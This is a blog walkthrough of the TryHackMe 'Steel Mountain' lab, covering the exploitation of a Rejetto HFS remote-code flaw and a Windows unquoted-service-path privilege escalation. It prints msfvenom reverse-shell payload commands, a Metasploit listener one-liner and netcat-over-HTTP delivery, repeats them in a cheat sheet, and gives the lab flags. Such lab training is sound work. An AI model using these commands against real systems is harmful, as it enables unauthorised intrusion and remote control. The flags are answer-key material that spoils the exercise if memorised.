Steel Mountain - TryHackMe
7 min read
Published at: Dec 29, 2023
Hack into a Mr. Robot themed Windows machine. Use metasploit for initial access, utilise powershell for Windows privilege escalation enumeration and learn a new technique to get Administrator access.
Metadata
Meta
- Room name: Steel Mountain
- URL: https://tryhackme.com/room/steelmountain
Goal
boot2root a Windows machine and get comfortable using Metasploit and basic Powershell.
Cheat Sheet
Before we begin, as always there is a generic Cheat Sheet for this room which could be integrated in your own notes. You find it at at the bottom of this write-up. You can also find all of my notes at https://hailstormsec.com/posts/categories/notes.
Tasks
Task 1 - Introduction
Questions(s)
Who is the employee of the month?
Let's get started!!
Beginning to see if there is a website - I find a very basic home (and only?) page with the employee of the month.

If I open the image in a new tab I find his name:

Answers(s)
Bill Harper
Task 2 - Initial Access
Question(s)
- Scan the machine with nmap. What is the other port running a web server on?
- Take a look at the other web server. What file server is running?
- What is the CVE number to exploit this file server?
- Use Metasploit to get an initial shell. What is the user flag?
If you've read any of my other walkthroughs you will know I like to scan in 2 initial stages, one broad and one narrow:
Initial port scan:
sudo nmap -p- -v
Add -Pn if windows machine

To answer the first question I highly suspect it to be 8080, but to be sure we scan all the open ports with the more narrow scan:
Secondary scan:
sudo nmap -v -A -sC --script vuln -p PORTS
When the scan has finished, we can scroll down to the output of port 8080, and here we will find the product:


Not only that, but we have exploits for that version underneath with links. We can also at this stage tell that it's a perfect 10 CVSS score (highest score a CVE can get). Now if we follow the second link we will find the CVE number:


EDB-ID
The EDB-ID shown in the nmap scan is the Exploit-DB ID: http://exploit-db.com/exploits/EDB-ID
Now that we have found a potential attack vector - we boot up metasploit and search for the vulnerability:

Looks good - let's use it with `use 0` and then to confirm it's the same CVE, use `info`:
Now that we know we have the correct CVE, we can `show options` and fill in the required information:

Answer(s)
- 8080
- Rejetto http file server
- 2014-6287
- b04763b6fcf51fcd7c13abc7db4fd365
Task 3 - Privilege Escalation
Question(s)
- Take close attention to the CanRestart option that is set to true. What is the name of the service which shows up as an unquoted service path vulnerability?
- What is the root flag?
To get the PowerUp payload to the machine, we can first see if we can get it directly to the machine. However if we run ifconfig we quickly realise the machine doesn't have access to the internet. So we have to transfer it onto the machine with our meterpreter shell.
First get the payload with:
wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1
Now we can upload the script:


To run the powershell script we first need the meterpreter powershell module - which we get by running `load powershell`. Now we can go into a powershell shell with `powershell_shell` and run the script:

Looking at the output - we search for a service which we can restart together with another weakness... and bingo!

We both have permission to edit the service executable and the path is unquoted. This allows two attacks:
- Name our payload "Advanced.exe" to exploit the unquoted "Advanced Systemcare" (the system will look for the file Advanced before appending the blankspace).
- With permission to change the file - we can replace the "ASCService.exe" file with our own payload.
We will abuse the unquoted path in this room. First we create the payload:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.14.46.99 LPORT=4443 -e x86/shikata_ga_nai -f exe -o Advanced.exe
- -p : payload
- -e : encoding
- -f : file-type
- -o : output filename

Now we need to start a listener to catch the payload once it is executed:
msfconsole -qx 'use exploit/multi/handler;set lhost tun0;set lport 4443;set payload windows/meterpreter/reverse_tcp;run'
- -q : quiet mode
- -x : execute commands

Now we just need to upload the payload and restart the service!
Answer(s)
- AdvancedSystemCareService9
- 9af5f314f57607c00fd09803a587db80
Task 4 - Access and Escalation Without Metasploit
Question(s)
- What powershell -c command could we run to manually find out the service name? Format is "powershell -c "command here"
Okay let's get our hands dirty now that we don't have metasploit to help us. Start downloading the exploit here. Also make sure to download a copy of netcat here, or simply copying the one on your system. You find it with locate nc.exe.
Netcat download
If you download the netcat binary using the link, it will be named ncat.exe. You MUST rename it to nc.exe for the exploit to work.
Now you have to edit the local-ip address in the exploit:

Now we have to setup a webserver in the location we have our nc.exe file. Do this with python3 -m http.server --bind 0.0.0.0 80 or python3 -m SimplyHTTPServer 80. Note that you need to utilise port 80.
Now you're ready to go - run the exploit!

Easy mistakes
When using the exploit you have to use python2 or your system will probably default to python3 and not work. It may also take more than two tries for the exploit to work. So try to run it maybe 4-5 times with some time in between before looking for mistakes.
Now make sure you have a copy of WinPEAS and have it in the same directory as you're hosting your webserver, then download the file:
Invoke-WebRequest -URI $URL -OutFile $Path

Now if you want you can execute winPEAS and get comfortable with how it looks and what you can find. However since I know what we're looking for I'll run the powershell command to find the service: `powershell -c "Get-Services"`.
Now it's the same procedure as with metasploit - but instead get the payload created with msfvenom via your webserver like you did with winPEAS.
Answer(s)
powershell -c "Get-Service"
Cheat Sheet
Nmap
Initial port scan:
sudo nmap -p- -v
Add -Pn if windows machine
Secondary scan:
sudo nmap -v -A -sC --script vuln -p PORTS
Payload and Listener
msfvenom -p windows/meterpreter/reverse_tcp LHOST=LOCAL-IP LPORT=LOCAL-PORT -e x86/shikata_ga_nai -f exe -o bad-file.exe
- -p : payload
- -e : encoding
- -f : file-type
- -o : output filename
msfconsole -qx 'use exploit/multi/handler;set lhost tun0;set lport 4443;set payload windows/meterpreter/reverse_tcp;run'
- -q : quiet mode
- -x : execute commands
Privilege Escalation
PowerUp.ps1 (part of PowerSploit):
wget https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1
Looks through common miss configurations within windows for easy privilege escalation.
Simple Webserver
python3 -m http.server --bind 0.0.0.0 80
python3 -m SimplyHTTPServer 80
Simple PowerShell
Download a file:
Invoke-WebRequest -URI $URL -OutFile $Path
List services:
Get-Service
Support me
Thank you so much for reading and I hope you found it inspirational or helpful! You can best support me by doing any of the following bellow!
- Turn off Adblocker: A simple yet impactful way to support me for free.
- Sign Up: If you haven't already, consider signing up to get access to more content and receive optional newsletters.
- Buy Premium: Explore the Premium option for additional perks and exclusive content.
- Give a Tip: Your generosity is always very appreciated.
You can read more about the perks of being a Member or Subscriber here.
Additionally, you can stay updated and engage with me on social media: